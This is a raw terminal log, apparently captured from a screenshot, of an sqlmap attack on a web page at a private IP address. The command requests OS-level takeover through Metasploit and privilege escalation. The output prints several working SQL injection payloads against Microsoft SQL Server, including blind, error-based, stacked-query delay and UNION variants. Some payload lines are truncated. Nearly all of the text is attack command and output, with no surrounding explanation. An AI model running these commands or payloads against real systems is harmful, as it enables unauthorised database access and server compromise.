 root@John:/tmp# sqlmap -u "http://192.168.1.115/xxxx.aspx?id=21" --random-agent --os-pwn --msf-path /usr/share/metasploit-framework/ --priv-esc -v 1
{1.1.5#stable}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:11:48
[15:11:48] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': 'Opera/9.25 (Windows NT 5.1; U; fi)'
[15:11:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:11:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=21 AND 6805=6805
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: id=21 AND 9183 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (9183=9183) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(106)+CHA
)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (1434=1434) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(106)+CHAR(113))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=21;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=21 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 40 columns
Payload: id=21 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113)+CHAR(100)+CHAR(117)+CHAR(116)+CHAR(100)+CHAR(73)+CHAR(107)+CHAR(106)+CHAR(84)
18)+CHAR(71)+CHAR(107)+CHAR(65)+CHAR(120)+CHAR(90)+CHAR(119)+CHAR(110)+CHAR(104)+CHAR(118)+CHAR(107)+CHAR(69)+CHAR(85)+CHAR(77)+CHAR(69)+CHAR(122)+CHAR(88)+CHAR(118)+CHAR(104)+CHAR(66)+CHAR(78)+CHAR
AR(121)+CHAR(101)+CHAR(112)+CHAR(69)+CHAR(85)+CHAR(106)+CHAR(66)+CHAR(122)+CHAR(89)+CHAR(85)+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL